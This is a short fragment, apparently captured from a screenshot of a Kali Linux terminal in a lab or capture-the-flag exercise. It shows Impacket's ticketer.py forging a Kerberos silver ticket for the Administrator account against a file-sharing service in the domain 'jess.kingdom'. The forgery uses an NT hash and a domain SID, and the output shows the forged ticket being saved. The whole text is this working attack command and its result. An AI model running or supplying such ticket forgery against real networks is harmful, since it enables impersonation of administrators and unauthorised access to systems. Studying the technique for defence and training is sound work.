 ┌──(kali㉿kali)-[~/sincon]
└─$ ticketer.py -nthash 'cdc728e1aefc4e997d6d895fbbaec3f9' -domain-sid 'S-1-5-21-54816899-3316220569-2952399223' -domain 'jess.kingdom' -spn 'cifs/SCRIPTORIUM.jess.kingdom' -user-id
500 Administrator
Impacket v0.13.0.dev0+20250516.105908.a63c652 - Copyright Fortra, LLC and its affiliated companies
Home
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for jess.kingdom/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache